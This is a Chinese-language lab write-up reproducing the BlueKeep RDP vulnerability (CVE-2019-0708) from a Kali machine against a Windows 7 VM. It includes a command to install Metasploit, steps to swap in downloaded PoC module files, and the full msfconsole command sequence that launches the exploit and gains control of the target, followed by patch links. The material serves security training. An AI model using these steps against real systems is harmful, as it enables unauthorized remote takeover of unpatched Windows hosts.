CVE_2019_0708复现

一、背景概述

2019年5月14日,微软发布补丁修复了一个远程桌面服务的高危漏洞(CVE-2019-0708),该漏洞影响部分的Windows操作系统。当未经身份验证的攻击者使用远程桌面连接到目标系统并发送请求时,可以再目标系统上执行任意代码。系漏洞是预身份验证,无需用户交互。

二、影响范围

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows Server 2003(已停止维护)

Windows XP(已停止维护)

三、环境

攻击机:Kali Linux IP:192.168.126.130

靶机:Windows 7 IP:192.168.126.131

虚拟机:VMware Workstation 15 Pro

工具:msf5

POC:https://github.com/backlion/demo/raw/master/CVE-2019-0708_RDP%20_MSF.zip

四、工具准备

1.使用如下命令安装msf

curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall && chmod 755 msfinstall && ./msfinstall2.下载POC进行替换(msf升级或安装后文件替换路径)

rdp.rb -> /opt/metasploit-framework/embedded/framework/lib/msf/core/exploit/rdp.rb

rdp_scanner.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/rdp_scanner.rb

cve_2019_0708_bluekeep.rb -> /opt/metasploit-framework/embedded/framework/modules/auxiliary/scanner/rdp/cve_2019_0708_bluekeep.rb

cve_2019_0708_bluekeep_rce.rb -> /opt/metasploit-framework/embedded/framework/modules/exploits/windows/rdp/cve_2019_0708_bluekeep_rce.rb五、漏洞复现



打开Kali Linux的终端,输入msfconsole启动metasploit-framework

使用search cve_2019_0708搜索相关模块



使use exploit/windows/rdp/cve_2019_0708_bluekeep_rce 来启用攻击模块![]()

使用info查看信息

可以看出需要主要设置的为:RHOSTS、RPORT、target

使用set RHOSTS 192.168.126.131 设置靶机IP

使用set RPORT 3389 设置靶机端口

使用set target {1~3}设置靶机架构

使用exploit发起攻击,等待建立会话



完成攻击拿到靶机权限

利用公开的msf攻击代码,设置目标地址。直接能取得目标主机的最高控制权.

目前公开的代买可用于攻击Windows 7 SP1 x64 于Windows Server 2008 R2 x64,该EXP并不稳定,针对Windows 7 SP1 x64攻击有可能导致机器蓝屏,并且Windows Server 2008 R2 x64 需要修改

HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Control\TerminalServer\WinStations\rdpwd\fDisableCam]的值为0才能成功

六、漏洞修复

微软官方补丁下载:https://support.microsoft.com/zh-cn/help/4500705/customer-guidance-for-cve-2019-0708

奇安信CVE-2019-0708漏洞检测修复工具:https://www.qianxin.com/other/CVE-2019-0708

七、免责声明

本文内容涉及程序/技术原理(包括源代码、软件的使用)可能带有攻击性,仅用于安全研究和教学使用,务必在模拟环境下进行实验,请勿将其用于其他用途。

因此造成的后果自行承担,如有违反国家法律则自行承担全部法律责任,于NowsSec及分享者无关。

八、参考连接

- https://blogs.technet.microsoft.com/msrc/2019/05/14/prevent-a-worm-by-updating-remote-desktop-services-cve-2019-0708/

- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-0708

- @rapid7 Add initial exploit for CVE-2019-0708, BlueKeep #12283

- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-1181

- https://portal.msrc.microsoft.com/en-US/security-guidance/advisory/CVE-2019-1182